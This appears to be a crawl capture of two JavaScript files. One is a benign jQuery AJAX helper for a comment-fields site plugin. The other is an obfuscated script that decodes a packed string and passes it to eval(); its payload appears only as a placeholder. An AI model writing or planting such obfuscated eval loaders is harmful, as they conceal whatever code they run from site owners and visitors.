

--- FILE ---
content_type: application/javascript
request_url: https://www.zharar.com/engine/modules/commentxfields/kernel.js
body_size: 1446
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

COMMENTXFIELDS_KERNEL = {

	__: function(text) {
		return text;
	},

	callFunction: function(func) {
		var dim = func.split(".");
		if (dim.length > 1) {
			return window[dim[0]][dim[1]]();
		} else {
			return window[func]();
		}
	},

	redirectTo: function(url) {
		window.location.href = url;
	},

	confirmDialog: function(dialogText, okFunc, cancelFunc, dialogTitle, options) {

		var kernel = this,
			btns = {};
		
		btns[kernel.__("Нет")] = function() { 
			if (typeof (cancelFunc) == "function") {
				setTimeout(cancelFunc, 50);
			}
			$(this).dialog("destroy");
		};
		
		btns[kernel.__("Да")] = function() { 
			if (typeof (okFunc) == "function") {
				setTimeout(okFunc, 50);
			}
			$(this).dialog("destroy");
		};

		
		var defaults = {
			modal: true,
			resizable: false,
			width: "auto",
			minHeight: 75,
			title: dialogTitle || kernel.__("Необходимо подтверждение"),
			buttons: btns
		};	

		$.extend(defaults, options);
		
		$('<div style="padding: 10px; max-width: 100%; word-wrap: break-word;">' + (dialogText || kernel.__("Вы уверены, что хотите это сделать?")) + "</div>").dialog(defaults);
	},

	showAjaxError: function(data) {
		var kernel = this;
		
		kernel.confirmDialog(
			data.responseText,
			function() {
				$(this).dialog("close");
			},
			null,
			"Ajax error",
			{buttons: null}
		);
	},

	showResponse: function(data, sender) {
		if (!data.redirect)
			HideLoading();

		
		if (data.msg) {
			if (data.status == "ok") {
				Growl.info({ title: data.msg.title, text: data.msg.text });
			} else if (data.status == "error") {
				Growl.error({ title: data.msg.title, text: data.msg.text });
			}
		}
		
		if (data.container && data.func) {
			var $target = (data.container == "sender") ? sender : $(data.container);
			$target.html(data.response).fadeIn("slow",function() {
				callFunction(data.func);
			});
		} else if (data.container) {
			var $target = (data.container == "sender") ? sender : $(data.container);
			$target.html(data.response);
		} else if (data.append_container && data.func) {
			$(data.append_container).append(data.response);
			callFunction(data.func);
		} else if (data.append_container) {
			$(data.append_container).append(data.response);
		} else if (data.func) {
			callFunction(data.func);
		}
		
		if (data.redirect) {
			setTimeout(function() {
				if (data.redirect == "self")
					window.location.reload();
				else
					window.location.href = data.redirect;
			}, 1000);
		}
	},

	doAjax: function(sender) {
		var kernel = this,
			url = sender.data("url"),
				query_str = sender.data("vars").replace(/\|/g, "&");
		
		if (query_str.indexOf("&user_hash=") == -1)
			query_str += "&user_hash=" + COMMENTXFIELDS_OPTIONS.USER_HASH;
		
		if (typeof url === "undefined") {
			url = COMMENTXFIELDS_OPTIONS.IN_ADMINPANEL ? COMMENTXFIELDS_OPTIONS.ADMIN_URL : COMMENTXFIELDS_OPTIONS.SITE_AJAX_URL;
		}
		
		if (query_str.indexOf("&without_loader=1") === -1)
			ShowLoading("");
		
		$.ajax({
			type: "POST",
			url: url,
			data: query_str,
			dataType: "json",
			success: function(data) {
				if (!data.redirect) {
					sender.attr("disabled", false);
				}
				
				kernel.showResponse(data, sender);
			},
			error: function(data) {
				HideLoading();
				kernel.showAjaxError(data);
			}
		});
		
		return false;
	},
	
	bindAjaxCommentXfields: function() {
		var kernel = this;
		
		$(document).on("click", 'a[data-do="ajax-commentxfields"], input[data-do="ajax-commentxfields"]', function(event) {
			var sender = $(this);
				
			if (typeof sender.data("confirm") !== "undefined") {

				kernel.confirmDialog(
					sender.data("msg"),
					function() {
						kernel.doAjax(sender);
					}, 
					null, 
					sender.data("title")
				);

			} else {
				kernel.doAjax(sender);
			}
			
			return false;
		});
	},
	
	bindAjaxForm: function() {
		var kernel = this;
		
		$("form.commentxfields_ajax_form").submit(function() {
			ShowLoading("");
			$.post(COMMENTXFIELDS_OPTIONS.ADMIN_URL, $(this).serialize(), function( data ) {
				kernel.showResponse(data);
			}, "json")
			.fail(function(response) {
				HideLoading();
				kernel.showAjaxError(response);
			});

			return false;
		});
	},
	

};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1584
content:
var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe56c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe56c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"fjaSqDice",35,6,35))